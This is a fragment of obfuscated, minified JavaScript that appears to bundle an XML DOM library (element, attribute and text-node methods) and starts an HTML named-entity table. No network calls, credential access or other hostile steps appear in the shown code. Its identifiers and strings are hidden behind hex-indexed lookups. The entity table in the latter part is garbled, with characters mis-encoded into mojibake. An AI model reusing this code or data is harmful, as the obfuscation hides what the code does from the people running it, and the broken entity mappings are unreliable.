_0x668487(this,_0x3490fa,_0x1582c8),_0x344b61(_0x3490fa,this),null===this[_0x1344ca(0x7be)+_0x1344ca(0x76d)]&&_0x3490fa[_0x1344ca(0x13fc)]===_0x335e2a&&(this[_0x1344ca(0x7be)+_0x1344ca(0x76d)]=_0x3490fa),_0x3490fa;},'removeChild':function(_0x2a8b4a){const _0x135f39=_0x418366;return this[_0x135f39(0x7be)+_0x135f39(0x76d)]==_0x2a8b4a&&(this[_0x135f39(0x7be)+_0x135f39(0x76d)]=null),_0x224795(this,_0x2a8b4a);},'replaceChild':function(_0x548e27,_0x2d2a59){const _0x2851cc=_0x418366;_0x668487(this,_0x548e27,_0x2d2a59,_0x1d79b4),_0x344b61(_0x548e27,this),_0x2d2a59&&this[_0x2851cc(0x379)+'d'](_0x2d2a59),_0x5cc4ad(_0x548e27)&&(this[_0x2851cc(0x7be)+_0x2851cc(0x76d)]=_0x548e27);},'importNode':function(_0x40ff15,_0x2e9440){return _0x1ec436(this,_0x40ff15,_0x2e9440);},'getElementById':function(_0x6d9c0d){const _0x4c3ae4=_0x418366;var _0xf5fafd=null;return _0x3daa2e(this[_0x4c3ae4(0x7be)+_0x4c3ae4(0x76d)],function(_0x52ea30){const _0x37bc86=_0x4c3ae4;if(_0x52ea30[_0x37bc86(0x13fc)]==_0x335e2a&&_0x52ea30[_0x37bc86(0x82b)+'te']('id')==_0x6d9c0d)return _0xf5fafd=_0x52ea30,!0x0;}),_0xf5fafd;},'getElementsByClassName':function(_0x22c0c7){var _0x49f5c9=_0x4984e2(_0x22c0c7);return new _0x3f3980(this,function(_0x10a6e0){const _0x2be9d4=_0x14ab;var _0x3dc571=[];return _0x49f5c9[_0x2be9d4(0x93d)]>0x0&&_0x3daa2e(_0x10a6e0[_0x2be9d4(0x7be)+_0x2be9d4(0x76d)],function(_0x108d62){const _0x496685=_0x2be9d4;if(_0x108d62!==_0x10a6e0&&_0x108d62[_0x496685(0x13fc)]===_0x335e2a){var _0x31e942=_0x108d62[_0x496685(0x82b)+'te'](_0x496685(0x13b0));if(_0x31e942){var _0x15ab76=_0x22c0c7===_0x31e942;if(!_0x15ab76){var _0x4b44ce=_0x4984e2(_0x31e942);_0x15ab76=_0x49f5c9[_0x496685(0x55f)]((_0x4da4b6=_0x4b44ce,function(_0x2c958e){const _0x5d8500=_0x496685;return _0x4da4b6&&-0x1!==_0x4da4b6[_0x5d8500(0xa5b)](_0x2c958e);}));}_0x15ab76&&_0x3dc571[_0x496685(0x10ae)](_0x108d62);}}var _0x4da4b6;}),_0x3dc571;});},'createElement':function(_0x1e53c6){const _0x32fbee=_0x418366;var _0x2a8ad3=new _0x13b55d();return _0x2a8ad3[_0x32fbee(0xfc5)+_0x32fbee(0x5a0)]=this,_0x2a8ad3[_0x32fbee(0xdae)]=_0x1e53c6,_0x2a8ad3[_0x32fbee(0x6cf)]=_0x1e53c6,_0x2a8ad3[_0x32fbee(0x125d)]=_0x1e53c6,_0x2a8ad3[_0x32fbee(0xf5c)]=new _0x9bf1e8(),(_0x2a8ad3[_0x32fbee(0x5d2)]=new _0x1c3cd8())[_0x32fbee(0x103e)+_0x32fbee(0x5a0)]=_0x2a8ad3,_0x2a8ad3;},'createDocumentFragment':function(){const _0x11e291=_0x418366;var _0x38f428=new _0x101629();return _0x38f428[_0x11e291(0xfc5)+_0x11e291(0x5a0)]=this,_0x38f428[_0x11e291(0xf5c)]=new _0x9bf1e8(),_0x38f428;},'createTextNode':function(_0x4ec669){const _0xfcc436=_0x418366;var _0x82385f=new _0x492417();return _0x82385f[_0xfcc436(0xfc5)+_0xfcc436(0x5a0)]=this,_0x82385f[_0xfcc436(0xb33)](_0x4ec669),_0x82385f;},'createComment':function(_0x375fde){const _0x160940=_0x418366;var _0x42ea2e=new _0x391652();return _0x42ea2e[_0x160940(0xfc5)+_0x160940(0x5a0)]=this,_0x42ea2e[_0x160940(0xb33)](_0x375fde),_0x42ea2e;},'createCDATASection':function(_0x4f878e){const _0x445667=_0x418366;var _0x9ae022=new _0xccbe57();return _0x9ae022[_0x445667(0xfc5)+_0x445667(0x5a0)]=this,_0x9ae022[_0x445667(0xb33)](_0x4f878e),_0x9ae022;},'createProcessingInstruction':function(_0x26e0fa,_0x4cfb5f){const _0x3b4bf5=_0x418366;var _0xaaf4e=new _0x209910();return _0xaaf4e[_0x3b4bf5(0xfc5)+_0x3b4bf5(0x5a0)]=this,_0xaaf4e[_0x3b4bf5(0x6cf)]=_0xaaf4e[_0x3b4bf5(0xdae)]=_0xaaf4e[_0x3b4bf5(0xf27)]=_0x26e0fa,_0xaaf4e[_0x3b4bf5(0xd34)]=_0xaaf4e[_0x3b4bf5(0x11c3)]=_0x4cfb5f,_0xaaf4e;},'createAttribute':function(_0x209a19){const _0x214c10=_0x418366;var _0x35fdd8=new _0x2d5e83();return _0x35fdd8[_0x214c10(0xfc5)+_0x214c10(0x5a0)]=this,_0x35fdd8[_0x214c10(0x1307)]=_0x209a19,_0x35fdd8[_0x214c10(0xdae)]=_0x209a19,_0x35fdd8[_0x214c10(0x125d)]=_0x209a19,_0x35fdd8[_0x214c10(0x72e)]=!0x0,_0x35fdd8;},'createEntityReference':function(_0x23c4e4){const _0x2fb7b8=_0x418366;var _0x4892d9=new _0x5abfbe();return _0x4892d9[_0x2fb7b8(0xfc5)+_0x2fb7b8(0x5a0)]=this,_0x4892d9[_0x2fb7b8(0xdae)]=_0x23c4e4,_0x4892d9;},'createElementNS':function(_0xeb66da,_0x1ad98f){const _0x337a0d=_0x418366;var _0x50990c=new _0x13b55d(),_0x26642e=_0x1ad98f[_0x337a0d(0x11a8)](':'),_0x29452c=_0x50990c[_0x337a0d(0x5d2)]=new _0x1c3cd8();return _0x50990c[_0x337a0d(0xf5c)]=new _0x9bf1e8(),_0x50990c[_0x337a0d(0xfc5)+_0x337a0d(0x5a0)]=this,_0x50990c[_0x337a0d(0xdae)]=_0x1ad98f,_0x50990c[_0x337a0d(0x6cf)]=_0x1ad98f,_0x50990c[_0x337a0d(0x131d)+'RI']=_0xeb66da,0x2==_0x26642e[_0x337a0d(0x93d)]?(_0x50990c[_0x337a0d(0xf72)]=_0x26642e[0x0],_0x50990c[_0x337a0d(0x125d)]=_0x26642e[0x1]):_0x50990c[_0x337a0d(0x125d)]=_0x1ad98f,_0x29452c[_0x337a0d(0x103e)+_0x337a0d(0x5a0)]=_0x50990c,_0x50990c;},'createAttributeNS':function(_0x5df5a0,_0x49c285){const _0x28cdf0=_0x418366;var _0x42bb6f=new _0x2d5e83(),_0x470a2d=_0x49c285[_0x28cdf0(0x11a8)](':');return _0x42bb6f[_0x28cdf0(0xfc5)+_0x28cdf0(0x5a0)]=this,_0x42bb6f[_0x28cdf0(0xdae)]=_0x49c285,_0x42bb6f[_0x28cdf0(0x1307)]=_0x49c285,_0x42bb6f[_0x28cdf0(0x131d)+'RI']=_0x5df5a0,_0x42bb6f[_0x28cdf0(0x72e)]=!0x0,0x2==_0x470a2d[_0x28cdf0(0x93d)]?(_0x42bb6f[_0x28cdf0(0xf72)]=_0x470a2d[0x0],_0x42bb6f[_0x28cdf0(0x125d)]=_0x470a2d[0x1]):_0x42bb6f[_0x28cdf0(0x125d)]=_0x49c285,_0x42bb6f;}},_0x124640(_0x516a50,_0x34917d),_0x13b55d[_0x418366(0x1621)]={'nodeType':_0x335e2a,'hasAttribute':function(_0x5589f9){const _0xccd62e=_0x418366;return null!=this[_0xccd62e(0x82b)+_0xccd62e(0x10f8)](_0x5589f9);},'getAttribute':function(_0xfa9b96){const _0x6de3d7=_0x418366;var _0x2b1a7b=this[_0x6de3d7(0x82b)+_0x6de3d7(0x10f8)](_0xfa9b96);return _0x2b1a7b&&_0x2b1a7b[_0x6de3d7(0x209)]||'';},'getAttributeNode':function(_0x2d1562){const _0x1db72d=_0x418366;return this[_0x1db72d(0x5d2)][_0x1db72d(0x1531)+'em'](_0x2d1562);},'setAttribute':function(_0x2870e8,_0x168ac8){const _0x3b239a=_0x418366;var _0xc1007f=this[_0x3b239a(0xfc5)+_0x3b239a(0x5a0)][_0x3b239a(0xfdb)+_0x3b239a(0x1461)](_0x2870e8);_0xc1007f[_0x3b239a(0x209)]=_0xc1007f[_0x3b239a(0xd34)]=''+_0x168ac8,this[_0x3b239a(0x7cd)+_0x3b239a(0x10f8)](_0xc1007f);},'removeAttribute':function(_0x4cfd19){const _0x1cd8e7=_0x418366;var _0x8a6984=this[_0x1cd8e7(0x82b)+_0x1cd8e7(0x10f8)](_0x4cfd19);_0x8a6984&&this[_0x1cd8e7(0xf26)+_0x1cd8e7(0x10e7)](_0x8a6984);},'appendChild':function(_0x2a2038){const _0xa4d5f7=_0x418366;return _0x2a2038[_0xa4d5f7(0x13fc)]===_0x4b12a5?this[_0xa4d5f7(0xe23)+'re'](_0x2a2038,null):function(_0x317cec,_0x512133){const _0x118050=_0xa4d5f7;return _0x512133[_0x118050(0x6a3)]&&_0x512133[_0x118050(0x6a3)][_0x118050(0x379)+'d'](_0x512133),_0x512133[_0x118050(0x6a3)]=_0x317cec,_0x512133[_0x118050(0xef1)+_0x118050(0x67d)]=_0x317cec[_0x118050(0x1365)],_0x512133[_0x118050(0x1561)+'g']=null,_0x512133[_0x118050(0xef1)+_0x118050(0x67d)]?_0x512133[_0x118050(0xef1)+_0x118050(0x67d)][_0x118050(0x1561)+'g']=_0x512133:_0x317cec[_0x118050(0x1188)]=_0x512133,_0x317cec[_0x118050(0x1365)]=_0x512133,_0x19d55e(_0x317cec[_0x118050(0xfc5)+_0x118050(0x5a0)],_0x317cec,_0x512133),_0x344b61(_0x512133,_0x317cec[_0x118050(0xfc5)+_0x118050(0x5a0)]||_0x317cec),_0x512133;}(this,_0x2a2038);},'setAttributeNode':function(_0x1ea5e5){const _0x42c41e=_0x418366;return this[_0x42c41e(0x5d2)][_0x42c41e(0xa9f)+'em'](_0x1ea5e5);},'setAttributeNodeNS':function(_0x4be174){const _0x95042f=_0x418366;return this[_0x95042f(0x5d2)][_0x95042f(0xa9f)+_0x95042f(0x16b3)](_0x4be174);},'removeAttributeNode':function(_0x150149){const _0x13e155=_0x418366;return this[_0x13e155(0x5d2)][_0x13e155(0x1459)+_0x13e155(0xe22)](_0x150149[_0x13e155(0xdae)]);},'removeAttributeNS':function(_0x14e75d,_0x3c9df3){const _0x40a24b=_0x418366;var _0x580969=this[_0x40a24b(0x82b)+_0x40a24b(0xff8)](_0x14e75d,_0x3c9df3);_0x580969&&this[_0x40a24b(0xf26)+_0x40a24b(0x10e7)](_0x580969);},'hasAttributeNS':function(_0x25b464,_0x5ec7c2){const _0x4146d5=_0x418366;return null!=this[_0x4146d5(0x82b)+_0x4146d5(0xff8)](_0x25b464,_0x5ec7c2);},'getAttributeNS':function(_0x42f7c0,_0x586464){const _0x5e4f47=_0x418366;var _0xf286ce=this[_0x5e4f47(0x82b)+_0x5e4f47(0xff8)](_0x42f7c0,_0x586464);return _0xf286ce&&_0xf286ce[_0x5e4f47(0x209)]||'';},'setAttributeNS':function(_0x528a33,_0x193cd0,_0x536758){const _0x561762=_0x418366;var _0x8982b9=this[_0x561762(0xfc5)+_0x561762(0x5a0)][_0x561762(0xfdb)+_0x561762(0x10e0)](_0x528a33,_0x193cd0);_0x8982b9[_0x561762(0x209)]=_0x8982b9[_0x561762(0xd34)]=''+_0x536758,this[_0x561762(0x7cd)+_0x561762(0x10f8)](_0x8982b9);},'getAttributeNodeNS':function(_0x294540,_0x13db3c){const _0x558bce=_0x418366;return this[_0x558bce(0x5d2)][_0x558bce(0x1531)+_0x558bce(0x16b3)](_0x294540,_0x13db3c);},'getElementsByTagName':function(_0x50c989){return new _0x3f3980(this,function(_0x213053){var _0x1954cc=[];return _0x3daa2e(_0x213053,function(_0x31f942){const _0x5cf69a=_0x14ab;_0x31f942===_0x213053||_0x31f942[_0x5cf69a(0x13fc)]!=_0x335e2a||'*'!==_0x50c989&&_0x31f942[_0x5cf69a(0x6cf)]!=_0x50c989||_0x1954cc[_0x5cf69a(0x10ae)](_0x31f942);}),_0x1954cc;});},'getElementsByTagNameNS':function(_0x571559,_0x58ce80){return new _0x3f3980(this,function(_0x39ed52){var _0x427131=[];return _0x3daa2e(_0x39ed52,function(_0x133462){const _0x30bba3=_0x14ab;_0x133462===_0x39ed52||_0x133462[_0x30bba3(0x13fc)]!==_0x335e2a||'*'!==_0x571559&&_0x133462[_0x30bba3(0x131d)+'RI']!==_0x571559||'*'!==_0x58ce80&&_0x133462[_0x30bba3(0x125d)]!=_0x58ce80||_0x427131[_0x30bba3(0x10ae)](_0x133462);}),_0x427131;});}},_0x516a50[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)]=_0x13b55d[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)],_0x516a50[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)+'NS']=_0x13b55d[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)+'NS'],_0x124640(_0x13b55d,_0x34917d),_0x2d5e83[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x3431f9,_0x124640(_0x2d5e83,_0x34917d),_0xb8d25d[_0x418366(0x1621)]={'data':'','substringData':function(_0x213fa2,_0x2124f1){const _0x488bd8=_0x418366;return this[_0x488bd8(0x11c3)][_0x488bd8(0x93c)](_0x213fa2,_0x213fa2+_0x2124f1);},'appendData':function(_0x75a9ad){const _0x32b9cc=_0x418366;_0x75a9ad=this[_0x32b9cc(0x11c3)]+_0x75a9ad,this[_0x32b9cc(0xd34)]=this[_0x32b9cc(0x11c3)]=_0x75a9ad,this[_0x32b9cc(0x93d)]=_0x75a9ad[_0x32b9cc(0x93d)];},'insertData':function(_0x2b7768,_0x58f098){const _0x40813e=_0x418366;this[_0x40813e(0x48d)+'a'](_0x2b7768,0x0,_0x58f098);},'appendChild':function(_0x158aa0){throw new Error(_0x364b62[_0x35fb99]);},'deleteData':function(_0x23b2bc,_0x1a8ba0){const _0x564b86=_0x418366;this[_0x564b86(0x48d)+'a'](_0x23b2bc,_0x1a8ba0,'');},'replaceData':function(_0x4123be,_0x34dd2c,_0x5cf7e9){const _0x516ad1=_0x418366;_0x5cf7e9=this[_0x516ad1(0x11c3)][_0x516ad1(0x93c)](0x0,_0x4123be)+_0x5cf7e9+this[_0x516ad1(0x11c3)][_0x516ad1(0x93c)](_0x4123be+_0x34dd2c),this[_0x516ad1(0xd34)]=this[_0x516ad1(0x11c3)]=_0x5cf7e9,this[_0x516ad1(0x93d)]=_0x5cf7e9[_0x516ad1(0x93d)];}},_0x124640(_0xb8d25d,_0x34917d),_0x492417[_0x418366(0x1621)]={'nodeName':_0x418366(0x249),'nodeType':_0x32c998,'splitText':function(_0x75271d){const _0x5858d0=_0x418366;var _0x2456b6=this[_0x5858d0(0x11c3)],_0x5d23db=_0x2456b6[_0x5858d0(0x93c)](_0x75271d);_0x2456b6=_0x2456b6[_0x5858d0(0x93c)](0x0,_0x75271d),this[_0x5858d0(0x11c3)]=this[_0x5858d0(0xd34)]=_0x2456b6,this[_0x5858d0(0x93d)]=_0x2456b6[_0x5858d0(0x93d)];var _0x45ecb4=this[_0x5858d0(0xfc5)+_0x5858d0(0x5a0)][_0x5858d0(0x896)+_0x5858d0(0x901)](_0x5d23db);return this[_0x5858d0(0x6a3)]&&this[_0x5858d0(0x6a3)][_0x5858d0(0xe23)+'re'](_0x45ecb4,this[_0x5858d0(0x1561)+'g']),_0x45ecb4;}},_0x124640(_0x492417,_0xb8d25d),_0x391652[_0x418366(0x1621)]=_0x2bfe3d,_0x124640(_0x391652,_0xb8d25d),_0xccbe57[_0x418366(0x1621)]=_0x9f0e3,_0x124640(_0xccbe57,_0xb8d25d),_0x52db2d[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x7ad6b8,_0x124640(_0x52db2d,_0x34917d),_0x3bc958[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x32d488,_0x124640(_0x3bc958,_0x34917d),_0x29126b[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x80db50,_0x124640(_0x29126b,_0x34917d),_0x5abfbe[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x590016,_0x124640(_0x5abfbe,_0x34917d),_0x101629[_0x418366(0x1621)][_0x418366(0xdae)]=_0x418366(0x13e6)+_0x418366(0x170d),_0x101629[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x4b12a5,_0x124640(_0x101629,_0x34917d),_0x209910[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x459ec3,_0x124640(_0x209910,_0x34917d),_0x1c4db8[_0x418366(0x1621)][_0x418366(0x1bc)+_0x418366(0x8b4)]=function(_0x43b67c,_0x5e5642,_0x39ac83){const _0x5da6c6=_0x418366;return _0x56cf8e[_0x5da6c6(0xbe2)](_0x43b67c,_0x5e5642,_0x39ac83);},_0x34917d[_0x418366(0x1621)][_0x418366(0x733)]=_0x56cf8e);try{if(Object[_0x418366(0xff9)+_0x418366(0x354)]){function _0x1c8204(_0x27d032){const _0x279182=_0x418366;switch(_0x27d032[_0x279182(0x13fc)]){case _0x335e2a:case _0x4b12a5:var _0x62c0e=[];for(_0x27d032=_0x27d032[_0x279182(0x1188)];_0x27d032;)0x7!==_0x27d032[_0x279182(0x13fc)]&&0x8!==_0x27d032[_0x279182(0x13fc)]&&_0x62c0e[_0x279182(0x10ae)](_0x1c8204(_0x27d032)),_0x27d032=_0x27d032[_0x279182(0x1561)+'g'];return _0x62c0e[_0x279182(0x10bf)]('');default:return _0x27d032[_0x279182(0xd34)];}}Object[_0x418366(0xff9)+_0x418366(0x354)](_0x3f3980[_0x418366(0x1621)],_0x418366(0x93d),{'get':function(){const _0x356d33=_0x418366;return _0x2b143b(this),this[_0x356d33(0x165e)];}}),Object[_0x418366(0xff9)+_0x418366(0x354)](_0x34917d[_0x418366(0x1621)],_0x418366(0x15c5)+'t',{'get':function(){return _0x1c8204(this);},'set':function(_0xd6d8da){const _0x6145dd=_0x418366;switch(this[_0x6145dd(0x13fc)]){case _0x335e2a:case _0x4b12a5:for(;this[_0x6145dd(0x1188)];)this[_0x6145dd(0x379)+'d'](this[_0x6145dd(0x1188)]);(_0xd6d8da||String(_0xd6d8da))&&this[_0x6145dd(0x664)+'d'](this[_0x6145dd(0xfc5)+_0x6145dd(0x5a0)][_0x6145dd(0x896)+_0x6145dd(0x901)](_0xd6d8da));break;default:this[_0x6145dd(0x11c3)]=_0xd6d8da,this[_0x6145dd(0x209)]=_0xd6d8da,this[_0x6145dd(0xd34)]=_0xd6d8da;}}}),_0x1c579c=function(_0x42fa46,_0x46d367,_0x57a2a9){_0x42fa46['$$'+_0x46d367]=_0x57a2a9;};}}catch(_0x1ae331){}return _0x431732[_0x418366(0x1491)+'pe']=_0x52db2d,_0x431732[_0x418366(0xb91)+'on']=_0x53e40e,_0x431732[_0x418366(0x5e2)+_0x418366(0x30a)]=_0x56d47,_0x431732[_0x418366(0xbc2)]=_0x13b55d,_0x431732[_0x418366(0x901)]=_0x34917d,_0x431732[_0x418366(0x767)]=_0x9bf1e8,_0x431732[_0x418366(0x163a)+_0x418366(0x1620)]=_0x1c4db8,_0x431732;}var _0x5a8a1d,_0x59fdbf={},_0x3fb9e3={};function _0x471f54(){const _0x5422eb=_0x372f37,_0x11d266={};_0x11d266[_0x5422eb(0x361)]='&',_0x11d266[_0x5422eb(0x9db)]='\x27',_0x11d266['gt']='>',_0x11d266['lt']='<',_0x11d266[_0x5422eb(0xaea)]='\x22';const _0x5901e5={};_0x5901e5[_0x5422eb(0x9a8)]='Ã',_0x5901e5[_0x5422eb(0x1647)]='Ã¡',_0x5901e5[_0x5422eb(0x12db)]='Ä‚',_0x5901e5[_0x5422eb(0x8a4)]='Äƒ',_0x5901e5['ac']='âˆ¾',_0x5901e5[_0x5422eb(0xe6d)]='âˆ¿',_0x5901e5[_0x5422eb(0x7f9)]='âˆ¾Ì³',_0x5901e5[_0x5422eb(0x1178)]='Ã‚',_0x5901e5[_0x5422eb(0xcbb)]='Ã¢',_0x5901e5[_0x5422eb(0xc5f)]='Â´',_0x5901e5[_0x5422eb(0x74c)]='Ð',_0x5901e5[_0x5422eb(0x1110)]='Ð°',_0x5901e5[_0x5422eb(0x141d)]='Ã†',_0x5901e5[_0x5422eb(0x49b)]='Ã¦',_0x5901e5['af']='â¡',_0x5901e5[_0x5422eb(0xa0e)]='ð”„',_0x5901e5[_0x5422eb(0x9c4)]='ð”ž',_0x5901e5[_0x5422eb(0xf70)]='Ã€',_0x5901e5[_0x5422eb(0x16c6)]='Ã ',_0x5901e5[_0x5422eb(0x3e7)]='â„µ',_0x5901e5[_0x5422eb(0x58a)]='â„µ',_0x5901e5[_0x5422eb(0x51b)]='Î‘',_0x5901e5[_0x5422eb(0x242)]='Î±',_0x5901e5[_0x5422eb(0x2b5)]='Ä€',_0x5901e5[_0x5422eb(0x15aa)]='Ä',_0x5901e5[_0x5422eb(0x7e5)]='â¨¿',_0x5901e5[_0x5422eb(0xe2c)]='&',_0x5901e5[_0x5422eb(0x361)]='&',_0x5901e5[_0x5422eb(0xc75)]='â©“',_0x5901e5[_0x5422eb(0x13bd)]='âˆ§',_0x5901e5[_0x5422eb(0x10c3)]='â©•',_0x5901e5[_0x5422eb(0x818)]='â©œ',_0x5901e5[_0x5422eb(0x10d7)]='â©˜',_0x5901e5[_0x5422eb(0x778)]='â©š',_0x5901e5[_0x5422eb(0x13ea)]='âˆ ',_0x5901e5[_0x5422eb(0xca9)]='â¦¤',_0x5901e5[_0x5422eb(0x12ef)]='âˆ ',_0x5901e5[_0x5422eb(0xa1a)]='âˆ¡',_0x5901e5[_0x5422eb(0x13bf)]='â¦¨',_0x5901e5[_0x5422eb(0xce1)]='â¦©',_0x5901e5[_0x5422eb(0x250)]='â¦ª',_0x5901e5[_0x5422eb(0xd89)]='â¦«',_0x5901e5[_0x5422eb(0x1665)]='â¦¬',_0x5901e5[_0x5422eb(0x1167)]='â¦­',_0x5901e5[_0x5422eb(0xfef)]='â¦®',_0x5901e5[_0x5422eb(0x5ac)]='â¦¯',_0x5901e5[_0x5422eb(0x13bc)]='âˆŸ',_0x5901e5[_0x5422eb(0x1252)]='âŠ¾',_0x5901e5[_0x5422eb(0x12cd)]='â¦',_0x5901e5[_0x5422eb(0x5fc)]='âˆ¢',_0x5901e5[_0x5422eb(0x143c)]='Ã…',_0x5901e5[_0x5422eb(0x2ef)]='â¼',_0x5901e5[_0x5422eb(0x390)]='Ä„',_0x5901e5[_0x5422eb(0x4a6)]='Ä…',_0x5901e5[_0x5422eb(0x12dd)]='ð”¸',_0x5901e5[_0x5422eb(0xb01)]='ð•’',_0x5901e5['ap']='â‰ˆ',_0x5901e5[_0x5422eb(0xe8d)]='â©¯',_0x5901e5[_0x5422eb(0x10b9)]='â©°',_0x5901e5[_0x5422eb(0xe48)]='â‰Š',_0x5901e5[_0x5422eb(0xbfc)]='â‰‹',_0x5901e5[_0x5422eb(0x9db)]='\x27',_0x5901e5[_0x5422eb(0x1428)+_0x5422eb(0xdf9)]='â¡',_0x5901e5[_0x5422eb(0xfff)]='â‰ˆ',_0x5901e5[_0x5422eb(0xe0a)]='â‰Š',_0x5901e5[_0x5422eb(0x1dc)]='Ã…',_0x5901e5[_0x5422eb(0x9b9)]='Ã¥',_0x5901e5[_0x5422eb(0xcdf)]='ð’œ',_0x5901e5[_0x5422eb(0x3c6)]='ð’¶',_0x5901e5[_0x5422eb(0x69b)]='â‰”',_0x5901e5[_0x5422eb(0x14e6)]='*',_0x5901e5[_0x5422eb(0x768)]='â‰ˆ',_0x5901e5[_0x5422eb(0xf68)]='â‰',_0x5901e5[_0x5422eb(0xd90)]='Ãƒ',_0x5901e5[_0x5422eb(0x60b)]='Ã£',_0x5901e5[_0x5422eb(0x1ac)]='Ã„',_0x5901e5[_0x5422eb(0x15cb)]='Ã¤',_0x5901e5[_0x5422eb(0xedf)]='âˆ³',_0x5901e5[_0x5422eb(0x1387)]='â¨‘',_0x5901e5[_0x5422eb(0xe4f)]='â‰Œ',_0x5901e5[_0x5422eb(0x9fe)+'n']='Ï¶',_0x5901e5[_0x5422eb(0xdbf)]='â€µ',_0x5901e5[_0x5422eb(0x3a7)]='âˆ½',_0x5901e5[_0x5422eb(0x1162)]='â‹',_0x5901e5[_0x5422eb(0x3ae)]='âˆ–',_0x5901e5[_0x5422eb(0x99a)]='â«§',_0x5901e5[_0x5422eb(0x1321)]='âŠ½',_0x5901e5[_0x5422eb(0x2e1)]='âŒ†',_0x5901e5[_0x5422eb(0x13c4)]='âŒ…',_0x5901e5[_0x5422eb(0xf80)]='âŒ…',_0x5901e5[_0x5422eb(0xccc)]='âŽµ',_0x5901e5[_0x5422eb(0x1410)]='âŽ¶',_0x5901e5[_0x5422eb(0x238)]='â‰Œ',_0x5901e5[_0x5422eb(0x9a5)]='Ð‘',_0x5901e5[_0x5422eb(0xec6)]='Ð±',_0x5901e5[_0x5422eb(0x8f3)]='â€ž',_0x5901e5[_0x5422eb(0xbf7)]='âˆµ',_0x5901e5[_0x5422eb(0x1222)]='âˆµ',_0x5901e5[_0x5422eb(0xa48)]='âˆµ',_0x5901e5[_0x5422eb(0x144a)]='â¦°',_0x5901e5[_0x5422eb(0x510)]='Ï¶',_0x5901e5[_0x5422eb(0x162f)]='â„¬',_0x5901e5[_0x5422eb(0x2b9)]='â„¬',_0x5901e5[_0x5422eb(0x112b)]='Î’',_0x5901e5[_0x5422eb(0x1201)]='Î²',_0x5901e5[_0x5422eb(0x1569)]='â„¶',_0x5901e5[_0x5422eb(0x7f6)]='â‰¬',_0x5901e5[_0x5422eb(0x78c)]='ð”…',_0x5901e5[_0x5422eb(0x532)]='ð”Ÿ',_0x5901e5[_0x5422eb(0x129b)]='â‹‚',_0x5901e5[_0x5422eb(0x8fe)]='â—¯',_0x5901e5[_0x5422eb(0x5b4)]='â‹ƒ',_0x5901e5[_0x5422eb(0x382)]='â¨€',_0x5901e5[_0x5422eb(0x220)]='â¨',_0x5901e5[_0x5422eb(0xba6)]='â¨‚',_0x5901e5[_0x5422eb(0x50f)]='â¨†',_0x5901e5[_0x5422eb(0xd5a)]='â˜…',_0x5901e5[_0x5422eb(0x155a)+_0x5422eb(0xb47)]='â–½',_0x5901e5[_0x5422eb(0x155a)+_0x5422eb(0x1112)]='â–³',_0x5901e5[_0x5422eb(0xaee)]='â¨„',_0x5901e5[_0x5422eb(0xdeb)]='â‹',_0x5901e5[_0x5422eb(0xc6d)]='â‹€',_0x5901e5[_0x5422eb(0xb67)]='â¤',_0x5901e5[_0x5422eb(0x63d)+'ge']='â§«',_0x5901e5[_0x5422eb(0x16b9)+'e']='â–ª',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0x718)]='â–´',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0x1012)]='â–¾',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0xe94)]='â—‚',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0x40a)]='â–¸',_0x5901e5[_0x5422eb(0xbde)]='â£',_0x5901e5[_0x5422eb(0x65f)]='â–’',_0x5901e5[_0x5422eb(0x812)]='â–‘',_0x5901e5[_0x5422eb(0xab3)]='â–“',_0x5901e5[_0x5422eb(0x9dc)]='â–ˆ',_0x5901e5[_0x5422eb(0x511)]='=âƒ¥',_0x5901e5[_0x5422eb(0x86d)]='â‰¡âƒ¥',_0x5901e5[_0x5422eb(0x1199)]='â«­',_0x5901e5[_0x5422eb(0x491)]='âŒ',_0x5901e5[_0x5422eb(0xb29)]='ð”¹',_0x5901e5[_0x5422eb(0x13df)]='ð•“',_0x5901e5[_0x5422eb(0xe03)]='âŠ¥',_0x5901e5[_0x5422eb(0x375)]='âŠ¥',_0x5901e5[_0x5422eb(0x263)]='â‹ˆ',_0x5901e5[_0x5422eb(0x2a1)]='â§‰',_0x5901e5[_0x5422eb(0x16af)]='â•—',_0x5901e5[_0x5422eb(0xd33)]='â•–',_0x5901e5[_0x5422eb(0x10f1)]='â••',_0x5901e5[_0x5422eb(0x716)]='â”',_0x5901e5[_0x5422eb(0x10d1)]='â•”',_0x5901e5[_0x5422eb(0x16f2)]='â•“',_0x5901e5[_0x5422eb(0x88f)]='â•’',_0x5901e5[_0x5422eb(0x136f)]='â”Œ',_0x5901e5[_0x5422eb(0x530)]='â•',_0x5901e5[_0x5422eb(0x108c)]='â”€',_0x5901e5[_0x5422eb(0x906)]='â•¦',_0x5901e5[_0x5422eb(0x996)]='â•¤',_0x5901e5[_0x5422eb(0x2a0)]='â•¥',_0x5901e5[_0x5422eb(0x640)]='â”¬',_0x5901e5[_0x5422eb(0xde5)]='â•©',_0x5901e5[_0x5422eb(0x15a8)]='â•§',_0x5901e5[_0x5422eb(0xb7d)]='â•¨',_0x5901e5[_0x5422eb(0x11ac)]='â”´',_0x5901e5[_0x5422eb(0xcd2)]='âŠŸ',_0x5901e5[_0x5422eb(0x144b)]='âŠž',_0x5901e5[_0x5422eb(0x45d)]='âŠ 